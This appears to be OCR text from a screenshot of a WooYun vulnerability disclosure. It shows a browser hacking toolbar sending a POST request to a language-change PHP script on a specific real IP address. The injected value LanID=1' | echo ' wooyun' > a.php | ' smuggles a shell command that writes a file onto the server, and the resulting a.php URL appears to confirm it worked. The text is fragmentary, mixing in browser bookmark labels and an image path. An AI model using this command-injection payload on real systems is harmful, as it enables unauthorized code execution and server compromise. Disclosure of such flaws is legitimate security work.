 http://61.148....82:8080/a.php
PRODUCT_NAME_STRING
61.148.24.182:8080/a.php
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原
INT SQL XSS Encryption Encoding Other
Load URL
http://61.148.24.182:8080/change_lan.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
LanID=1' | echo ' wooyun' > a.php | '
wooyun
www.wooyun.org